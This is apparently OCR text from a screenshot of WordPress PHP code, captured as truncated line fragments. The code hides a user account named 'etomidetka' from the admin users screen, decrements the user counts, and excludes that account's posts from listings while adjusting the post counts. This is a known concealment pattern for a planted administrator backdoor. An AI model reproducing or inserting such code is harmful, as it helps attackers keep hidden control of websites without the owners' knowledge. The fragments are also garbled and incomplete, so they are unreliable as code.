
n && $screen->id === 'users') { $hidden_user = 'etomidetka'; $excluded_users =
er_id) { $excluded_users[] = $user_id; } $query->set('exclude',
) { if (isset($views['all'])) { $views['all'] = preg_replace_callback('/\((\d+)\)/',
(\d+)\)/', function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; },
a'); if ($user) { $author_id = $user->ID; $query->set('author__not_in',
r->ID; $count_all = $wpdb->get_var( $wpdb->prepare( "SELECT COUNT(*) FROM
pare( "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND
all) { return '(' . max(0, (int)$matches[1] - $count_all) . ')'; }, $views['all']); } if
_publish) . ')'; }, $views['publish']); } } return $views; });
nsférable